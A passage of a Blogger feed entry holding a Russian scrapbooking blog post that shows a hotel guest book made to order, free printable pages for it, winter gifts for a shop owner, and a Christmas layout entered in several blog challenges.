-01-19T11:01:00.001-08:00"},"updated":{"$t":"2019-01-19T12:38:51.882-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Freebie Printable"},{"scheme":"http://www.blogger.com/atom/ns#","term":"layout\/страничка"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Книга пожеланий"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Скрапбукинг"}],"title":{"type":"text","$t":"Скрап, скрап, и начало года. + бесплатные странички для книги пожеланий =)"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nПривет, хорошие! Праздники отпраздновали, переживём крещенские морозы, потом 23 февраля и уже весна, а там лето =)))) Не, ну конечно до лета ещё далеко, НО.... =)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nЯ на самом деле любитель скрапить \"здесь и сейчас\" и очень редко у меня бывает скрап не по-сезону.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nА перед новым годом мне заказали \"Книгу отзывов и пожеланий\" для отеля под названием \"Апельсин\",\u0026nbsp; и вот что получилось.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz44iCjJXL2A2N87IAGAobQGdFjtzFODv0jg14_b_q8pM_e7dLges6SAFoF1UCLDEo_04F18Z6E6dyEKebYbctc2HGGZO9GJTReiTjjIjtNVBugpGEKAvROd7c-8vBzavghYHfLIQs8uZh\/s1600\/1+%252813%2529-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1158\" data-original-width=\"1600\" height=\"462\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz44iCjJXL2A2N87IAGAobQGdFjtzFODv0jg14_b_q8pM_e7dLges6SAFoF1UCLDEo_04F18Z6E6dyEKebYbctc2HGGZO9GJTReiTjjIjtNVBugpGEKAvROd7c-8vBzavghYHfLIQs8uZh\/s640\/1+%252813%2529-3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWz0dmwGLDMUvpgwmh3WlmFPPJgQkzp_mM9lmvBa2zgc_zZVQkL8SIFlbmK-j6tmbSuBbNtshh32yQU7mIa5WxwXAQHsj0gh_gY4Swc1rmQDx1Z4esb81A5KLlMMWHfUHQt29tn637dtFm\/s1600\/1+%252819%2529-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1107\" data-original-width=\"1600\" height=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWz0dmwGLDMUvpgwmh3WlmFPPJgQkzp_mM9lmvBa2zgc_zZVQkL8SIFlbmK-j6tmbSuBbNtshh32yQU7mIa5WxwXAQHsj0gh_gY4Swc1rmQDx1Z4esb81A5KLlMMWHfUHQt29tn637dtFm\/s640\/1+%252819%2529-2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx448SGw-mS54krrC8vYG2B31yiZn5Nb5wc2AL_ymzj80z8pP7RJysYv6aKpbVmrs7iTa_sMt-7QtKjXowrNW2pYkVXOJt1LgUYpnh1Whcet92ip3t55G31_S_CAvRqlj_WVvG-hGWWiK6\/s1600\/1+%252814%2529-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx448SGw-mS54krrC8vYG2B31yiZn5Nb5wc2AL_ymzj80z8pP7RJysYv6aKpbVmrs7iTa_sMt-7QtKjXowrNW2pYkVXOJt1LgUYpnh1Whcet92ip3t55G31_S_CAvRqlj_WVvG-hGWWiK6\/s640\/1+%252814%2529-2.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nВнутри забыла сфотографировать, но там тоже очень красиво честно =)\u003Cbr \/\u003E\nЯ даже в свободное пользование могу отдать странички, которые тоже были сделаны специально для этой книги, вдруг кому-нибудь приглянуться.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1HT-vkI8wkUSRt-CIYN6-9NOauQJvJ8jXIfa5BiV6I7XViI8icKBHPAPauNQRImB9M6xWv5gAzj_-7V805QA-Ntqn-L5bDpZ9eR6nciKiu2jsXVUw-m2bInvzuFGwojpndvQb0fT6CScB\/s1600\/%25D0%2590%25D0%25BF%25D0%25B5%25D0%25BB%25D1%258C%25D1%2581.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1131\" data-original-width=\"1600\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1HT-vkI8wkUSRt-CIYN6-9NOauQJvJ8jXIfa5BiV6I7XViI8icKBHPAPauNQRImB9M6xWv5gAzj_-7V805QA-Ntqn-L5bDpZ9eR6nciKiu2jsXVUw-m2bInvzuFGwojpndvQb0fT6CScB\/s640\/%25D0%2590%25D0%25BF%25D0%25B5%25D0%25BB%25D1%258C%25D1%2581.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeoJI2YbisYJ7s1advPU4bV2L5f7yVezpj-uIOBy1juJdU0qXhTRpXsVpX6sZ0MsjCRi5it1R-F2OhhHWEFNsqFiajXj8uuz8Lh_vIt8WT4H-ax7WyiF_6hX40nDBIF3ClXUJ7PY7MAsNE\/s1600\/1212.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1131\" data-original-width=\"1600\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeoJI2YbisYJ7s1advPU4bV2L5f7yVezpj-uIOBy1juJdU0qXhTRpXsVpX6sZ0MsjCRi5it1R-F2OhhHWEFNsqFiajXj8uuz8Lh_vIt8WT4H-ax7WyiF_6hX40nDBIF3ClXUJ7PY7MAsNE\/s640\/1212.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_EeTAyatYSkKLxwVDKqXmBTQWz5iWtjoNJvINpboYiV5Zfh4uDTPUoHv2LeUTw0JJkkwbXlHAwN9BlyAiQAQKatkrDdJ1ilnwxl9EXsqh3vILYIY_Eena3JVJikPppDjTdCSAL2tRK-aI\/s1600\/%25D0%2590%25D0%25BF%25D0%25B5%25D0%25BB%25D1%258C%25D1%2581%25D0%25B8%25D0%25BD%25D0%25BA%25D0%25B0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1114\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_EeTAyatYSkKLxwVDKqXmBTQWz5iWtjoNJvINpboYiV5Zfh4uDTPUoHv2LeUTw0JJkkwbXlHAwN9BlyAiQAQKatkrDdJ1ilnwxl9EXsqh3vILYIY_Eena3JVJikPppDjTdCSAL2tRK-aI\/s640\/%25D0%2590%25D0%25BF%25D0%25B5%25D0%25BB%25D1%258C%25D1%2581%25D0%25B8%25D0%25BD%25D0%25BA%25D0%25B0.png\" width=\"444\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Ещё я не показывала тут морозно-зимние работы, которые были перед новым годом\u0026nbsp; в подарок для Светы -хозяйки магазина \u003Ca href=\"https:\/\/scrap-chip.blogspot.com\/\" target=\"_blank\"\u003EScrap Chip,\u003C\/a\u003E\u0026nbsp;уж очень мы подружились с ней в прошлом году и хотелось порадовать её перед новым годом!\u003Cbr \/\u003E\nФотографии не очень удачные, но что есть =(\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTdaMVRCv77AaJ6QDg6ZVTYlAjULgEqw7c-QSIi325fXJ_7tMEPUcs4d-J9kPIWm3M7RIyQGLGUO1KA2uq06WMfPKv1tzJrSPkzF4YC4WPYbArJwoHizRcl7lKkA7lljqAZJuqq0K-YYTm\/s1600\/IMG_0716.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1520\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTdaMVRCv77AaJ6QDg6ZVTYlAjULgEqw7c-QSIi325fXJ_7tMEPUcs4d-J9kPIWm3M7RIyQGLGUO1KA2uq06WMfPKv1tzJrSPkzF4YC4WPYbArJwoHizRcl7lKkA7lljqAZJuqq0K-YYTm\/s640\/IMG_0716.JPG\" width=\"606\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizO1m4gMrGpZdzWgMg8JCEt6K0XztPp0evIUy6bwBy5IXW3ymXXpdml4ePmmpFXy5FTGE2siRVpqNHpwen7mRnzSS9VknwZ_G3c_G72UIZizz40XxvubtnLRMkwhUGsJlPEYZIXipU-e6j\/s1600\/1+%2528325%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizO1m4gMrGpZdzWgMg8JCEt6K0XztPp0evIUy6bwBy5IXW3ymXXpdml4ePmmpFXy5FTGE2siRVpqNHpwen7mRnzSS9VknwZ_G3c_G72UIZizz40XxvubtnLRMkwhUGsJlPEYZIXipU-e6j\/s640\/1+%2528325%2529.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;Открыточка и магнитик ещё в наборчик =)\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMu915qpYuj9Cl8ClgPFPrkjXGkbK-POvAHzjN3pNtsBoTgXR_RDoostKy9UgGLx145VIn_OI5N0uzmRoRW7dSNNFHTIdqFLy5LDeRSYjDXoFNDbaJO8kJsnO99XfAwtVnH_It-KnjKVN1\/s1600\/1+%2528328%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1511\" data-original-width=\"1600\" height=\"604\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMu915qpYuj9Cl8ClgPFPrkjXGkbK-POvAHzjN3pNtsBoTgXR_RDoostKy9UgGLx145VIn_OI5N0uzmRoRW7dSNNFHTIdqFLy5LDeRSYjDXoFNDbaJO8kJsnO99XfAwtVnH_It-KnjKVN1\/s640\/1+%2528328%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;Нравится мне этот зайка, очень!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhduQwHao_mjkdmVLxw3McE9exocXNQs4I3cteOht8zKOGnYL3H8iiOzX3R17kzlYI6OujBxA_0Q57u-ojLwKv0na2-CqP9IgaX2l0CvwS-zuPuIjNQ-yRT2aQFwNEwJ_2tmtHisjIzjeh0\/s1600\/1+%2528334%2529-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1412\" data-original-width=\"1600\" height=\"564\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhduQwHao_mjkdmVLxw3McE9exocXNQs4I3cteOht8zKOGnYL3H8iiOzX3R17kzlYI6OujBxA_0Q57u-ojLwKv0na2-CqP9IgaX2l0CvwS-zuPuIjNQ-yRT2aQFwNEwJ_2tmtHisjIzjeh0\/s640\/1+%2528334%2529-2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"text-align: center;\"\u003EЯ на самом деле, долго бы не писала новый пост, но позавчера\u0026nbsp;забежала в оск посмотреть задания и поняла, что срочно надо поучаствовать в заданиях, в частности \u003Ca href=\"https:\/\/tea-mood-ru.blogspot.com\/2018\/12\/3.html\" target=\"_blank\"\u003Eв Tea-mood. \u003C\/a\u003EТак и родилась страничка про моего маленького санту.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nОчень люблю коллекцию от Фабрики Декору \u003Ca href=\"https:\/\/www.fdeco.eu\/catalog\/nabor-skrapbumagi-the-spirit-of-christmas-30-5x30-5sm-fabrika-dekoru.html\" target=\"_blank\"\u003E\"The Spirit jo Christmas\"\u003C\/a\u003E, поэтому страничка сложилась на одном дыхании.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nКак обычно хотела использовать минимум \"ингредиентов\", но взяв топинги меня было не остановить, вот такой я любитель блестяшек=))))\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifRFwEmbAI3KP7Af9SqOx02hBRGUd0DcZjGOE_HkCNWqIUuorVRlgm9nicp4s3Hf5DdrNFkbxRUC72RztY9uyGwCMvX0pY1BHhubufbwb9h5QU7A7AKbu9BvWwrUfJbNxvSJHotLLgupZE\/s1600\/IMG_2939-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1599\" data-original-width=\"1600\" height=\"638\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifRFwEmbAI3KP7Af9SqOx02hBRGUd0DcZjGOE_HkCNWqIUuorVRlgm9nicp4s3Hf5DdrNFkbxRUC72RztY9uyGwCMvX0pY1BHhubufbwb9h5QU7A7AKbu9BvWwrUfJbNxvSJHotLLgupZE\/s640\/IMG_2939-5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;Немного размазанных деталей)) Мой фотоаппарат перестаёт меня слушаться =(\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5UmBJmZDAn0Oqt-MBX5X1cjd7BfKpSnwg1764XEbLraCpHOX9usW7DiBXsy45B4pj9FM7IJUPFCGA41HOKzFH33jnJPoJlEjhDW-lNJJJjHciErhaunE9IrqswvuLI4_8OrR7EmvNZc3q\/s1600\/IMG_2940.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5UmBJmZDAn0Oqt-MBX5X1cjd7BfKpSnwg1764XEbLraCpHOX9usW7DiBXsy45B4pj9FM7IJUPFCGA41HOKzFH33jnJPoJlEjhDW-lNJJJjHciErhaunE9IrqswvuLI4_8OrR7EmvNZc3q\/s640\/IMG_2940.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOKu8pOT4KEcFldw0HQ6hhqT0NEF5neCLwIH7WMmXNQYw61s7HIIGIUDe1SvrQG179u3enHcmnucJejgRT_4zup4gkAqaj8LIuMhS5I6ydew2J3g3nIlPLCQGc9H7-G9RBjJhRnK6l2bbj\/s1600\/IMG_2941.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOKu8pOT4KEcFldw0HQ6hhqT0NEF5neCLwIH7WMmXNQYw61s7HIIGIUDe1SvrQG179u3enHcmnucJejgRT_4zup4gkAqaj8LIuMhS5I6ydew2J3g3nIlPLCQGc9H7-G9RBjJhRnK6l2bbj\/s640\/IMG_2941.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgupUMPlYfAbjhwFHzvxeu8q2AY7RGBAM2KmvQsZR-8WADfwxn_n6weFDlUdh8Ozm3q8Hcu8UBucsMJxafvsS5yLf8J4zCXXqH-mxvAPMJS2bKtfwsAOg1els78b2x9gF0a3RXg94fc4XiF\/s1600\/IMG_2944.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgupUMPlYfAbjhwFHzvxeu8q2AY7RGBAM2KmvQsZR-8WADfwxn_n6weFDlUdh8Ozm3q8Hcu8UBucsMJxafvsS5yLf8J4zCXXqH-mxvAPMJS2bKtfwsAOg1els78b2x9gF0a3RXg94fc4XiF\/s640\/IMG_2944.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRf0rTSLG6Vhs-7oeF2U0SOc6plqQiT7F7P57TT15B_Y3sr1S2Tyc8w4kO_taILSYtNDkLY_3EBY0bNkPJeehBfQI2Xkk-v6skx33uCwgWjNEGHN05hBj68-I5jnW01zHWyoeE4ap7R8BC\/s1600\/IMG_2949-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1129\" data-original-width=\"1600\" height=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRf0rTSLG6Vhs-7oeF2U0SOc6plqQiT7F7P57TT15B_Y3sr1S2Tyc8w4kO_taILSYtNDkLY_3EBY0bNkPJeehBfQI2Xkk-v6skx33uCwgWjNEGHN05hBj68-I5jnW01zHWyoeE4ap7R8BC\/s640\/IMG_2949-2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT0pJKORLf0b781jA-N3vC1w47IjUsoHSBiUxmzwyO5Zp5bw9ZaIWM1vDKRSDEbM5IJYhIqnR_mjippysJxapp0OUgri5PbrfJmD8OWyOiKKl_CqpBvJg8vXUEp-LxZLYCmAYxwRoCV39p\/s1600\/IMG_2942.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT0pJKORLf0b781jA-N3vC1w47IjUsoHSBiUxmzwyO5Zp5bw9ZaIWM1vDKRSDEbM5IJYhIqnR_mjippysJxapp0OUgri5PbrfJmD8OWyOiKKl_CqpBvJg8vXUEp-LxZLYCmAYxwRoCV39p\/s640\/IMG_2942.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nИ вот такое фото \"со странной обработкой\", но оно мне так нравится!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIzOGvCHrUNArxBTG4zIgXbIZEZWfPD0FhbXVZUDfW5pkeKDmjDet42KtJLRJ49zcUojWc0aX4GU6l7q9mwmbS0W7jfZXgZtgjPVhT4pUezublzrQdf0Lrugk8S-_5khkB_B0zC0FIsBtY\/s1600\/IMG_2946-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1115\" data-original-width=\"1600\" height=\"446\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIzOGvCHrUNArxBTG4zIgXbIZEZWfPD0FhbXVZUDfW5pkeKDmjDet42KtJLRJ49zcUojWc0aX4GU6l7q9mwmbS0W7jfZXgZtgjPVhT4pUezublzrQdf0Lrugk8S-_5khkB_B0zC0FIsBtY\/s640\/IMG_2946-3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nНа этом у меня всё, завтра у меня очень важный день, поэтому надо лечь пораньше спать! Убегаю и всех целую! Сладких снов!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nСо страничкой поучаствую в след. заданиях:\u003Cbr \/\u003E\n1. Конечно же, \u003Ca href=\"http:\/\/tea-mood-ru.blogspot.com\/2018\/12\/3.html\" target=\"_blank\"\u003ETea Mood\u003C\/a\u003E и мега-крутой скетч. (Признаться честно я старалась ради подарка))) Так как бумагу Маша и медведь хочу в свои запасы давно, но возможности приобрести даже маленький набор нет, поэтому надеюсь на удачу =)))\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtCtAczaVvAWjrUi5jI1Cd_Z1qNgO-Ks3KeLm4OJNluxThcfXPYTNFNHYNiW7DSLHT9M_1OtR55GeFRICln-firDYOq5sg6DYq2v8_Agum674ceTtqO-WTcZhEnTvgDMctoh8ueR6Ypu00\/s1600\/%25D0%2591%25D0%25B0%25D0%25BD%25D0%25BD%25D0%25B5%25D1%2580+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtCtAczaVvAWjrUi5jI1Cd_Z1qNgO-Ks3KeLm4OJNluxThcfXPYTNFNHYNiW7DSLHT9M_1OtR55GeFRICln-firDYOq5sg6DYq2v8_Agum674ceTtqO-WTcZhEnTvgDMctoh8ueR6Ypu00\/s320\/%25D0%2591%25D0%25B0%25D0%25BD%25D0%25BD%25D0%25B5%25D1%2580+4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_Oe6vhKtSDZm7ySQeIShEKPk0YYCG6ynQN3xpp4xdXutKR1lrZ6B2uZRLkH1tBW3ggEBiolaKqCy3nTIQV0qWdAHhE7RVpFDL1Uk_wYX62ExSODEOvyJP_WlTFHjLTBf4YA0zWChuNdmJ\/s1600\/15+%25D0%25BD%25D0%25B0+15.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"945\" data-original-width=\"945\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_Oe6vhKtSDZm7ySQeIShEKPk0YYCG6ynQN3xpp4xdXutKR1lrZ6B2uZRLkH1tBW3ggEBiolaKqCy3nTIQV0qWdAHhE7RVpFDL1Uk_wYX62ExSODEOvyJP_WlTFHjLTBf4YA0zWChuNdmJ\/s200\/15+%25D0%25BD%25D0%25B0+15.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n2. Вдохновлялась снежной доской\u003Ca href=\"http:\/\/charmedscrap.blogspot.com\/2019\/01\/blog-post_59.html\" target=\"_blank\"\u003E от Зачарованных Скрапом\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1XH9wvlYGgoXeYcOoZF8TfvhLGaPhutWFpcmWbvcwzAaBFExf6hU0SHAFEiP72RKg5f9xvhSPqs2NuyBD9GmnXNhFHhoWaghWtj0JPSxe_ygtyUkz-8DImQK7KPzGtyscVym0O_6yU6s\/s400\/moodboard-%25D1%258F%25D0%25BD%25D0%25B2%25D0%25B0%25D1%2580%25D1%258C.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"400\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1XH9wvlYGgoXeYcOoZF8TfvhLGaPhutWFpcmWbvcwzAaBFExf6hU0SHAFEiP72RKg5f9xvhSPqs2NuyBD9GmnXNhFHhoWaghWtj0JPSxe_ygtyUkz-8DImQK7KPzGtyscVym0O_6yU6s\/s200\/moodboard-%25D1%258F%25D0%25BD%25D0%25B2%25D0%25B0%25D1%2580%25D1%258C.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n3. Задание от \u003Ca href=\"http:\/\/wood-chic.blogspot.com\/2019\/01\/48.html\" target=\"_blank\"\u003EWood Chic \"Вязанный элемент\"\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg93WZcVwvDppcQmLv9ECxLex02UlGsVdIfIg4X-d2yS5VACVUC1mbnqII8zBzGfYLG1wt7zMXqz-yeTzhH8EZVhZA2ZQ4C-mFdDGdGB0BDrFswgCubcGgNInD_UFmR1kXOFSx8cQD6pmqN\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg93WZcVwvDppcQmLv9ECxLex02UlGsVdIfIg4X-d2yS5VACVUC1mbnqII8zBzGfYLG1wt7zMXqz-yeTzhH8EZVhZA2ZQ4C-mFdDGdGB0BDrFswgCubcGgNInD_UFmR1kXOFSx8cQD6pmqN\/s320\/5.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n4. В задание от блога \u003Ca href=\"https:\/\/yar-sk.blogspot.com\/2019\/01\/chip-zvezda-shnur.html\" target=\"_blank\"\u003EЯРСК \" Чипборд, звезда и шнур\u003C\/a\u003E\u0026nbsp;(у меня правда маленькая звёздочка в виде пуговки))\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 